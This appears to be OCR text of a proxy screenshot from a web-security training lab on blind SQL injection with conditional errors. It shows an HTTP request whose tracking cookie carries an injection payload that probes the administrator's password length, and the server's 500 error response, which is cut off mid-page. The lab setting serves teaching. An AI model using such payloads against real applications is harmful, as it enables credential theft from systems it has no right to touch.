 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net
3 Cookie: TrackingId=OKxxFQ37DAHZxN7K'||(SELECT CASE WHEN LENGTH(password)>19 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
T97LpEL1t61VjkQN6eHxKEWhpZk8Dst5
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>